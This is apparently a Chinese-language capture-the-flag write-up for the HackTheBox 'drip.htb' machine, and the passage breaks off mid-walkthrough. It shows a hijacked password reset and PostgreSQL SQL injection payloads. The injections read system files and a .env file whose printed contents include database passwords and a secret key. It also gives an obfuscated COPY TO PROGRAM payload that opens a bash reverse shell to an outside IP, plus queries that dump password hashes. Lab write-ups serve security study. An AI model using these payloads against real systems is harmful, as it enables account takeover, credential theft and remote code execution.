echo "10.10.11.54 dev-a3f1-01.drip.htb" | sudo tee -a /etc/hosts 进入控制台
进入Login页面后选择Reset Password

输入 bcase@drip.htb,点击reset,显示Reset token sent successfully.
发送reset指令后,使用刚才的脚本访问uid=3的邮箱,速度要快。
截获到邮箱地址
访问重置连接
重置密码为123456
显示Password successfully changed. 即为重置成功
成功登陆控制台
搜索框随便输入数字测试数据库
发现这是一个postgresql的系统,通过SQL注入,可以获得不少的信息。
''; SELECT * FROM pg_ls_dir('/etc/');
经过慢慢查找,在/var/www/html/dashboard/.env里查到数据库相关配置。
''; SELECT pg_read_file('/var/www/html/dashboard/.env', 0, 10000);
# True for development, False for production
DEBUG=False

# Flask ENV
FLASK_APP=run.py
FLASK_ENV=development

# If not provided, a random one is generated
# SECRET_KEY=<YOUR_SUPER_KEY_HERE>

# Used for CDN (in production)
# No Slash at the end
ASSETS_ROOT=/static/assets

# If DB credentials (if NOT provided, or wrong values SQLite is used)
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432

SQLALCHEMY_DATABASE_URI = 'postgresql://dripmail_dba:2Qa2SsBkQvsc@localhost/dripmail'
SQLALCHEMY_TRACK_MODIFICATIONS = True
SECRET_KEY = 'GCqtvsJtexx5B7xHNVxVj0y2X0m10jq'
MAIL_SERVER = 'drip.htb'
MAIL_PORT = 25
MAIL_USE_TLS = False
MAIL_USE_SSL = False
MAIL_USERNAME = None
MAIL_PASSWORD = None
MAIL_DEFAULT_SENDER = 'support@drip.htb'
接着就是获取shell了
'';DO $$ DECLARE c text; BEGIN c := CHR(67) || CHR(79) || CHR(80) || CHR(89) || ' (SELECT '''') to program ''bash -c "bash -i >& /dev/tcp/10.10.16.2/1234 0>&1"'''; EXECUTE c; END $$;得到shell,并查看自己的权限
检查hosts,发现内网机器
''; (SELECT password FROM "Users")
''; (SELECT password FROM "Admin")
这些hash爆破不出来
先查看数据库版本
''; SELECT version();
尝试查看它的log文件
''; SELECT pg_read_file('/var/log/postgresql/postgresql-15-main.log', 0, 10000000);这个日志是空的,看看旧的
''; SELECT pg_read_file('/var/log/postgresql/postgresql-15-main.log.1', 0, 10000000);依旧毫无所获。但我们通过
''; SELECT * FROM pg_ls_dir('/var/log/postgresql/');
发现还有很多压缩的日志文件,我们回到shell,对其进行解压缩
cd /var/log/postgresql/
gzip -d -k postgresql-15-main.log.2.gz
继续查看
